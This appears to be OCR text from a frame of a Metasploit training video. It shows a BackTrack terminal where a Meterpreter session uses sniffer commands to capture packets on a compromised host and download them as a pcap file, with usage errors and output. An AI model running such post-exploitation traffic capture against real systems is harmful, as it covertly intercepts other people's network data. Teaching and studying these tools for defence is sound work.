 VirtualBox VM Machine View Devices Help (Charged) Sat Dec 17 2:16 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System Sat Dec 17, 3:46 AM
root@bt: ~
File Edit View Terminal Help
bytes: 2018
meterpreter > sniffer_dump
[-] Usage: sniffer_dump [interface-id] [pcap-file]
meterpreter > sniffer_dump 1 demo.pcap
[*] Flushing packet capture buffer for interface 1...
[*] Flushed 29 packets (3578 bytes)
[*] Downloaded 100% (3578/3578)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to demo.pcap
meterpreter > sniffer_stats
[-] Usage: sniffer_stats [interface-id]
meterpreter > sniffer_stats 1
[*] Capture statistics for interface 1
packets: 0
bytes: 0
meterpreter >
meterpreter >
meterpreter >
meterpreter > sniffer_st
sniffer_start sniffer_stats sniffer_stop
meterpreter > sniffer_st
sniffer_start sniffer_stats sniffer_stop
meterpreter > sniffer_stop
[-] Usage: sniffer_stop [interface-id]
meterpreter > sniffer_stop 1
[*] Capture stopped on interface 1
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
root@bt: ~